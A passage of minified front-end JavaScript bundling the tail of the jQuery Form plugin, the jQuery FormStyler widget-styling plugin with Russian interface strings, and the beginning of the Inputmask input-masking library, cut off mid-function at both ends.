n;var h,c,u,d,p,f,m;for(h=0,f=l.length;f>h;h++)if(p=l[h],(u=p.name)&&!p.disabled)if(e&&o.clk&&"image"==p.type)o.clk==p&&(n.push({name:u,value:t(p).val(),type:p.type}),n.push({name:u+".x",value:o.clk_x},{name:u+".y",value:o.clk_y}));else if((d=t.fieldValue(p,!0))&&d.constructor==Array)for(i&&i.push(p),c=0,m=d.length;m>c;c++)n.push({name:u,value:d[c]});else if(s.fileapi&&"file"==p.type){i&&i.push(p);var g=p.files;if(g.length)for(c=0;c<g.length;c++)n.push({name:u,value:g[c],type:p.type});else n.push({name:u,value:"",type:p.type})}else null!==d&&void 0!==d&&(i&&i.push(p),n.push({name:u,value:d,type:p.type,required:p.required}));if(!e&&o.clk){var v=t(o.clk),b=v[0];(u=b.name)&&!b.disabled&&"image"==b.type&&(n.push({name:u,value:v.val()}),n.push({name:u+".x",value:o.clk_x},{name:u+".y",value:o.clk_y}))}return n},t.fn.formSerialize=function(e){return t.param(this.formToArray(e))},t.fn.fieldSerialize=function(e){var i=[];return this.each(function(){var n=this.name;if(n){var s=t.fieldValue(this,e);if(s&&s.constructor==Array)for(var a=0,o=s.length;o>a;a++)i.push({name:n,value:s[a]});else null!==s&&void 0!==s&&i.push({name:this.name,value:s})}}),t.param(i)},t.fn.fieldValue=function(e){for(var i=[],n=0,s=this.length;s>n;n++){var a=this[n],o=t.fieldValue(a,e);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?t.merge(i,o):i.push(o))}return i},t.fieldValue=function(e,i){var n=e.name,s=e.type,a=e.tagName.toLowerCase();if(void 0===i&&(i=!0),i&&(!n||e.disabled||"reset"==s||"button"==s||("checkbox"==s||"radio"==s)&&!e.checked||("submit"==s||"image"==s)&&e.form&&e.form.clk!=e||"select"==a&&-1==e.selectedIndex))return null;if("select"==a){var o=e.selectedIndex;if(0>o)return null;for(var r=[],l=e.options,h="select-one"==s,c=h?o+1:l.length,u=h?o:0;c>u;u++){var d=l[u];if(d.selected){var p=d.value;if(p||(p=d.attributes&&d.attributes.value&&!d.attributes.value.specified?d.text:d.value),h)return p;r.push(p)}}return r}return t(e).val()},t.fn.clearForm=function(e){return this.each(function(){t("input,select,textarea",this).clearFields(e)})},t.fn.clearFields=t.fn.clearInputs=function(e){var i=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var n=this.type,s=this.tagName.toLowerCase();i.test(n)||"textarea"==s?this.value="":"checkbox"==n||"radio"==n?this.checked=!1:"select"==s?this.selectedIndex=-1:"file"==n?/MSIE/.test(navigator.userAgent)?t(this).replaceWith(t(this).clone(!0)):t(this).val(""):e&&(!0===e&&/hidden/.test(n)||"string"==typeof e&&t(this).is(e))&&(this.value="")})},t.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},t.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},t.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var i=this.type;if("checkbox"==i||"radio"==i)this.checked=e;else if("option"==this.tagName.toLowerCase()){var n=t(this).parent("select");e&&n[0]&&"select-one"==n[0].type&&n.find("option").selected(!1),this.selected=e}})},t.fn.ajaxSubmit.debug=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},s,i),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),s=t("div.jq-selectbox__search input",i),a=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+n).options.onSelectClosed.call(i),s.length&&s.val("").keyup(),a.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var n="styler",s={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==n.attr("id")&&""!==n.attr("id")&&(this.id=n.attr("id")+s.idSuffix),this.title=n.attr("title"),this.classes=n.attr("class"),this.data=n.data()}var n=t(this.element),s=this.options,a=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),o=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(n.is(":checkbox")){var r=function(){var i=new e,s=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);n.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(s).prependTo(s),s.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),n.is(":checked")&&s.addClass("checked"),n.is(":disabled")&&s.addClass("disabled"),s.click(function(t){t.preventDefault(),s.is(".disabled")||(n.is(":checked")?(n.prop("checked",!1),s.removeClass("checked")):(n.prop("checked",!0),s.addClass("checked")),n.focus().change())}),n.closest("label").add('label[for="'+n.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(s).length||(s.triggerHandler("click"),e.preventDefault())}),n.on("change.styler",function(){n.is(":checked")?s.addClass("checked"):s.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&s.click()}).on("focus.styler",function(){s.is(".disabled")||s.addClass("focused")}).on("blur.styler",function(){s.removeClass("focused")})};r(),n.on("refresh",function(){n.closest("label").add('label[for="'+n.attr("id")+'"]').off(".styler"),n.off(".styler").parent().before(n).remove(),r()})}else if(n.is(":radio")){var l=function(){var i=new e,s=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);n.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(s).prependTo(s),s.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),n.is(":checked")&&s.addClass("checked"),n.is(":disabled")&&s.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},s.click(function(e){if(e.preventDefault(),!s.is(".disabled")){var i=t('input[name="'+n.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),n.prop("checked",!0).parent().addClass("checked"),n.focus().change()}}),n.closest("label").add('label[for="'+n.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(s).length||(s.triggerHandler("click"),e.preventDefault())}),n.on("change.styler",function(){n.parent().addClass("checked")}).on("focus.styler",function(){s.is(".disabled")||s.addClass("focused")}).on("blur.styler",function(){s.removeClass("focused")})};l(),n.on("refresh",function(){n.closest("label").add('label[for="'+n.attr("id")+'"]').off(".styler"),n.off(".styler").parent().before(n).remove(),l()})}else if(n.is(":file")){n.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var h=function(){var i=new e,a=n.data("placeholder");void 0===a&&(a=s.filePlaceholder);var o=n.data("browse");void 0!==o&&""!==o||(o=s.fileBrowse);var r=t('<div class="jq-file"><div class="jq-file__name">'+a+'</div><div class="jq-file__browse">'+o+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);n.after(r).appendTo(r),n.is(":disabled")&&r.addClass("disabled"),n.on("change.styler",function(){var e=n.val(),i=t("div.jq-file__name",r);if(n.is("[multiple]")){e="";var o=n[0].files.length;if(o>0){var l=n.data("number");void 0===l&&(l=s.fileNumber),e=l=l.replace("%s",o)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(a),r.removeClass("changed")):r.addClass("changed")}).on("focus.styler",function(){r.addClass("focused")}).on("blur.styler",function(){r.removeClass("focused")}).on("click.styler",function(){r.removeClass("focused")})};h(),n.on("refresh",function(){n.off(".styler").parent().before(n).remove(),h()})}else if(n.is('input[type="number"]')){var c=function(){var i=new e,s=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);n.after(s).prependTo(s).wrap('<div class="jq-number__field"></div>'),n.is(":disabled")&&s.addClass("disabled");var a,o,r,l=null,h=null;void 0!==n.attr("min")&&(a=n.attr("min")),void 0!==n.attr("max")&&(o=n.attr("max")),r=void 0!==n.attr("step")&&t.isNumeric(n.attr("step"))?Number(n.attr("step")):Number(1);var c=function(e){var i,s=n.val();t.isNumeric(s)||(s=0,n.val("0")),e.is(".minus")?i=Number(s)-r:e.is(".plus")&&(i=Number(s)+r);var l=(r.toString().split(".")[1]||[]).length;if(l>0){for(var h="1";h.length<=l;)h+="0";i=Math.round(i*h)/h}t.isNumeric(a)&&t.isNumeric(o)?i>=a&&o>=i&&n.val(i):t.isNumeric(a)&&!t.isNumeric(o)?i>=a&&n.val(i):!t.isNumeric(a)&&t.isNumeric(o)?o>=i&&n.val(i):n.val(i)};s.is(".disabled")||(s.on("mousedown","div.jq-number__spin",function(){var e=t(this);c(e),l=setTimeout(function(){h=setInterval(function(){c(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(h)}).on("mouseup","div.jq-number__spin",function(){n.change()}),n.on("focus.styler",function(){s.addClass("focused")}).on("blur.styler",function(){s.removeClass("focused")}))};c(),n.on("refresh",function(){n.off(".styler").closest(".jq-number").before(n).remove(),c()})}else if(n.is("select")){var u=function(){function r(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<h.length;t++){var e=h.eq(t),i="",n="",a="",o="",r="",l="",u="",d="",p="";e.prop("selected")&&(n="selected sel"),e.is(":disabled")&&(n="disabled"),e.is(":selected:disabled")&&(n="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(o=' id="'+e.attr("id")+s.idSuffix+'"'),void 0!==e.attr("title")&&""!==h.attr("title")&&(r=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(u=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var m in f)""!==f[m]&&(l+=" data-"+m+'="'+f[m]+'"');n+u!==""&&(a=' class="'+n+u+'"'),i="<li"+p+l+a+r+o+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(d=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+n+u+" option"+d+'"'+r+o+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+d+'">'+e.parent().attr("label")+"</li>"+i)),c+=i}}var h=t("option",n),c="";if(n.is("[multiple]")){if(o||a)return;!function(){var i=new e,s=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);n.css({margin:0,padding:0}).after(s),l(),s.append("<ul>"+c+"</ul>");var a=t("ul",s).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),o=t("li",s).attr("unselectable","on"),u=n.attr("size"),d=a.outerHeight(),p=o.outerHeight();void 0!==u&&u>0?a.css({height:p*u}):a.css({height:4*p}),d>s.height()&&(a.css("overflowY","scroll"),r(a),o.filter(".selected").length&&a.scrollTop(a.scrollTop()+o.filter(".selected").position().top)),n.prependTo(s).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),n.is(":disabled")?(s.addClass("disabled"),h.each(function(){t(this).is(":selected")&&o.eq(t(this).index()).addClass("selected")})):(o.filter(":not(.disabled):not(.optgroup)").click(function(e){n.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var s=!1,a=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(s=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(a=!0)}),s&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),a&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==o.filter(".selected").length&&i.addClass("first")}h.prop("selected",!1),o.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),h.eq(i).prop("selected",!0)}),n.change()}),h.each(function(e){t(this).data("optionIndex",e)}),n.on("change.styler",function(){o.removeClass("selected");var e=[];h.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),o.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){s.addClass("focused")}).on("blur.styler",function(){s.removeClass("focused")}),d>s.height()&&n.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||a.scrollTop(a.scrollTop()+o.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||a.scrollTop(a.scrollTop()+o.filter(".selected:last").position().top-a.innerHeight()+2*p)}))}()}else!function(){var o=new e,u="",d=n.data("placeholder"),p=n.data("search"),f=n.data("search-limit"),m=n.data("search-not-found"),g=n.data("search-placeholder"),v=n.data("z-index"),b=n.data("smart-positioning");void 0===d&&(d=s.selectPlaceholder),void 0!==p&&""!==p||(p=s.selectSearch),void 0!==f&&""!==f||(f=s.selectSearchLimit),void 0!==m&&""!==m||(m=s.selectSearchNotFound),void 0===g&&(g=s.selectSearchPlaceholder),void 0!==v&&""!==v||(v=s.singleSelectzIndex),void 0!==b&&""!==b||(b=s.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:o.id,title:o.title}).addClass(o.classes).data(o.data);n.css({margin:0,padding:0}).after(y).prependTo(y);var w=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=h.filter(":selected");l(),p&&(u='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+g+'"></div><div class="jq-selectbox__not-found">'+m+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+u+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+c+"</ul></div>");y.append(C);var k=t("ul",C),T=t("li",C),S=t("input",C),D=t("div.jq-selectbox__not-found",C).hide();T.length<f&&S.parent().hide(),""===h.first().text()&&h.first().is(":selected")?_.text(d).addClass("placeholder"):_.text(x.text());var z=0,P=0;if(T.css({display:"inline-block"}),T.each(function(){var e=t(this);e.innerWidth()>z&&(z=e.innerWidth(),P=e.width())}),T.css({display:""}),_.is(".placeholder")&&_.width()>z)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),I=A.outerWidth();A.remove(),I==y.outerWidth()&&_.width(P)}z>y.width()&&C.width(z),""===h.first().text()&&""!==n.data("placeholder")&&T.first().hide(),n.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var E=y.outerHeight(!0),M=S.parent().outerHeight(!0),L=k.css("max-height"),H=T.filter(".selected");H.length<1&&T.first().addClass("selected sel"),void 0===T.data("li-height")&&T.data("li-height",T.outerHeight());var O=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:E}),O=E),C.hide(),H.length&&(h.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",H.data("jqfs-class")),y.addClass(H.data("jqfs-class"))),n.is(":disabled"))return y.addClass("disabled"),!1;w.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&s.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),n.focus(),!a){var e=t(window),i=T.data("li-height"),o=y.offset().top,l=e.height()-E-(o-e.scrollTop()),c=n.data("visible-options");void 0!==c&&""!==c||(c=s.selectVisibleOptions);var u=5*i,d=i*c;c>0&&6>c&&(u=d),0===c&&(d="auto");var p=function(){C.height("auto").css({bottom:"auto",top:O});var t=function(){k.css("max-height",Math.floor((l-20-M)/i)*i)};t(),k.css("max-height",d),"none"!=L&&k.css("max-height",L),l<C.outerHeight()+20&&t()};!0===b||1===b?l>u+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:O});var t=function(){k.css("max-height",Math.floor((o-e.scrollTop()-20-M)/i)*i)};t(),k.css("max-height",d),"none"!=L&&k.css("max-height",L),o-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==b&&0!==b||l>u+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),s.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&s.onSelectClosed.call(y)),S.length&&(S.val("").keyup(),D.hide(),S.keyup(function(){var e=t(this).val();T.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===h.first().text()&&""!==n.data("placeholder")&&T.first().hide(),T.filter(":visible").length<1?D.show():D.hide()})),T.filter(".selected").length&&(""===n.val()?k.scrollTop(0):(k.innerHeight()/i%2!=0&&(i/=2),k.scrollTop(k.scrollTop()+T.filter(".selected").position().top-k.innerHeight()/2+i))),r(k)}}),T.hover(function(){t(this).siblings().removeClass("selected")});var W=T.filter(".selected").text();T.filter(":not(.disabled):not(.optgroup)").click(function(){n.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var a=e.index();a-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),h.prop("selected",!1).eq(a).prop("selected",!0),W=i,_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),n.change()}C.hide(),y.removeClass("opened dropup dropdown"),s.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),n.on("change.styler",function(){_.text(h.filter(":selected").text()).removeClass("placeholder"),T.removeClass("selected sel").not(".optgroup").eq(n[0].selectedIndex).addClass("selected sel"),h.first().text()!=T.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=T.data("li-height");""===n.val()?_.text(d).addClass("placeholder"):_.text(h.filter(":selected").text()),T.removeClass("selected sel").not(".optgroup").eq(n[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===n.val()?k.scrollTop(0):k.scrollTop(k.scrollTop()+T.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||k.scrollTop(k.scrollTop()+T.filter(".selected").position().top-k.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),s.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),w.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};u(),n.on("refresh",function(){n.off(".styler").parent().before(n).remove(),u()})}else n.is(":reset")&&n.on("click",function(){setTimeout(function(){n.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+n).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+n).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+n).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[n]=function(i){var s=arguments;if(void 0===i||"object"==typeof i)return this.each(function(){t.data(this,"_"+n)||t.data(this,"_"+n,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+n);e&&e.options.onFormStyled.call()}),this;if("string"==typeof i&&"_"!==i[0]&&"init"!==i){var a;return this.each(function(){var o=t.data(this,"_"+n);o instanceof e&&"function"==typeof o[i]&&(a=o[i].apply(o,Array.prototype.slice.call(s,1)))}),void 0!==a?a:this}},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window","./global/document"],t):"object"==typeof exports?module.exports=t(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window"),require("./global/document")):window.Inputmask=t(window.dependencyLib||jQuery,window,document)}(function(t,e,i,n){function s(e,i,o){if(!(this instanceof s))return new s(e,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(t.isPlainObject(e)?i=e:(i=i||{},i.alias=e),this.opts=t.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,a(this.opts.alias,i,this.opts))}function a(e,i,o){var r=s.prototype.aliases[e];return r?(r.alias&&a(r.alias,n,o),t.extend(!0,o,r),t.extend(!0,o,i),!0):(null===o.mask&&(o.mask=e),!1)}function o(e,i){function a(e,a,o){var r=!1;if(null!==e&&""!==e||((r=null!==o.regex)?(e=o.regex,e=e.replace(/^(\^)(.*)(\$)$/,"$2")):(r=!0,e=".*")),1===e.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;e=o.groupmarker.start+e+o.groupmarker.end+o.quantifiermarker.start+l+","+o.repeat+o.quantifiermarker.end}var h,c=r?"regex_"+o.regex:o.numericInput?e.split("").reverse().join(""):e;return s.prototype.masksCache[c]===n||!0===i?(h={mask:e,maskToken:s.prototype.analyseMask(e,r,o),validPositions:{},_buffer:n,buffer:n,tests:{},metadata:a,maskLength:n},!0!==i&&(s.prototype.masksCache[c]=h,h=t.extend(!0,{},s.prototype.masksCache[c]))):h=t.extend(!0,{},s.prototype.masksCache[c]),h}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var o=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(i,s){o.length>1&&(o+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),s.mask===n||t.isFunction(s.mask)?o+=s:o+=s.mask}),o+=e.groupmarker.end,a(o,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==n&&!t.isFunction(e.mask.mask)?a(e.mask.mask,e.mask,e):a(e.mask,e.mask,e)}function r(a,o,l){function p(t,e,i){e=e||0;var s,a,o,r=[],h=0,c=g();do{!0===t&&f().validPositions[h]?(o=f().validPositions[h],a=o.match,s=o.locator.slice(),r.push(!0===i?o.input:!1===i?a.nativeDef:L(h,a))):(o=y(h,s,h-1),a=o.match,s=o.locator.slice(),(!1===l.jitMasking||h<c||"number"==typeof l.jitMasking&&isFinite(l.jitMasking)&&l.jitMasking>h)&&r.push(!1===i?a.nativeDef:L(h,a))),h++}while((U===n||h<U)&&(null!==a.fn||""!==a.def)||e>h);return""===r[r.length-1]&&r.pop(),f().maskLength=h+1,r}function f(){return o}function m(t){var e=f();e.buffer=n,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,i){var s=-1,a=-1,o=i||f().validPositions;t===n&&(t=-1);for(var r in o){var l=parseInt(r);o[l]&&(e||!0!==o[l].generatedInput)&&(l<=t&&(s=l),l>=t&&(a=l))}return-1!==s&&t-s>1||a<t?s:a}function v(e,i,s,a){var o,r=e,h=t.extend(!0,{},f().validPositions),c=!1;for(f().p=e,o=i-1;o>=r;o--)f().validPositions[o]!==n&&(!0!==s&&(!f().validPositions[o].match.optionality&&function(t){var e=f().validPositions[t];if(e!==n&&null===e.match.fn){var i=f().validPositions[t-1],s=f().validPositions[t+1];return i!==n&&s!==n}return!1}(o)||!1===l.canClearPosition(f(),o,g(n,!0),a,l))||delete f().validPositions[o]);for(m(!0),o=r+1;o<=g();){for(;f().validPositions[r]!==n;)r++;if(o<r&&(o=r+1),f().validPositions[o]===n&&P(o))o++;else{var u=y(o);!1===c&&h[r]&&h[r].match.def===u.match.def?(f().validPositions[r]=t.extend(!0,{},h[r]),f().validPositions[r].input=u.input,delete f().validPositions[o],o++):_(r,u.match.def)?!1!==z(r,u.input||L(o),!0)&&(delete f().validPositions[o],o++,c=!0):P(o)||(o++,r--),r++}}m(!0)}function b(t,e){for(var i,s=t,a=g(),o=f().validPositions[a]||x(0)[0],r=o.alternation!==n?o.locator[o.alternation].toString().split(","):[],h=0;h<s.length&&(!((i=s[h]).match&&(l.greedy&&!0!==i.match.optionalQuantifier||(!1===i.match.optionality||!1===i.match.newBlockMarker)&&!0!==i.match.optionalQuantifier)&&(o.alternation===n||o.alternation!==i.alternation||i.locator[o.alternation]!==n&&D(i.locator[o.alternation].toString().split(","),r)))||!0===e&&(null!==i.match.fn||/[0-9a-bA-Z]/.test(i.match.def)));h++);return i}function y(t,e,i){return f().validPositions[t]||b(x(t,e?e.slice():e,i))}function w(t){return f().validPositions[t]?f().validPositions[t]:x(t)[0]}function _(t,e){for(var i=!1,n=x(t),s=0;s<n.length;s++)if(n[s].match&&n[s].match.def===e){i=!0;break}return i}function x(e,i,s){function a(i,s,o,h){function u(o,h,g){function v(e,i){var n=0===t.inArray(e,i.matches);return n||t.each(i.matches,function(t,s){if(!0===s.isQuantifier&&(n=v(e,i.matches[t-1])))return!1}),n}function b(e,i,s){var a,o;if(f().validPositions[e-1]&&s&&f().tests[e])for(var r=f().validPositions[e-1].locator,l=f().tests[e][0].locator,h=0;h<s;h++)if(r[h]!==l[h])return r.slice(s+1);return(f().tests[e]||f().validPositions[e])&&t.each(f().tests[e]||[f().validPositions[e]],function(t,e){var r=s!==n?s:e.alternation,l=e.locator[r]!==n?e.locator[r].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(a=e,o=l)}),a?a.locator.slice((s!==n?s:a.alternation)+1):s!==n?b(e,i):n}if(c>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+f().mask;if(c===e&&o.matches===n)return d.push({match:o,locator:h.reverse(),cd:m}),!0;if(o.matches!==n){if(o.isGroup&&g!==o){if(o=u(i.matches[t.inArray(o,i.matches)+1],h))return!0}else if(o.isOptional){var y=o;if(o=a(o,s,h,g)){if(r=d[d.length-1].match,!v(r,y))return!0;p=!0,c=e}}else if(o.isAlternator){var w,_=o,x=[],C=d.slice(),k=h.length,T=s.length>0?s.shift():-1;if(-1===T||"string"==typeof T){var S,D=c,z=s.slice(),P=[];if("string"==typeof T)P=T.split(",");else for(S=0;S<_.matches.length;S++)P.push(S);for(var A=0;A<P.length;A++){if(S=parseInt(P[A]),d=[],s=b(c,S,k)||z.slice(),!0!==(o=u(_.matches[S]||i.matches[S],[S].concat(h),g)||o)&&o!==n&&P[P.length-1]<_.matches.length){var I=t.inArray(o,i.matches)+1;i.matches.length>I&&(o=u(i.matches[I],[I].concat(h.slice(1,h.length)),g))&&(P.push(I.toString()),t.each(d,function(t,e){e.alternation=h.length-1}))}w=d.slice(),c=D,d=[];for(var E=0;E<w.length;E++){var M=w[E],L=!1;M.alternation=M.alternation||k;for(var H=0;H<x.length;H++){var O=x[H];if("string"!=typeof T||-1!==t.inArray(M.locator[M.alternation].toString(),P)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(M,O)){L=!0,M.alternation===O.alternation&&-1===O.locator[O.alternation].toString().indexOf(M.locator[M.alternation])&&(O.locator[O.alternation]=O.locator[O.alternation]+","+M.locator[M.alternation],O.alternation=M.alternation),M.match.nativeDef===O.match.def&&(M.locator[M.alternation]=O.locator[O.alternation],x.splice(x.indexOf(O),1,M));break}if(M.match.def===O.match.def){L=!1;break}if(function(t,i){return null===t.match.fn&&null!==i.match.fn&&i.match.fn.test(t.match.def,f(),e,!1,l,!1)}(M,O)||function(t,i){return 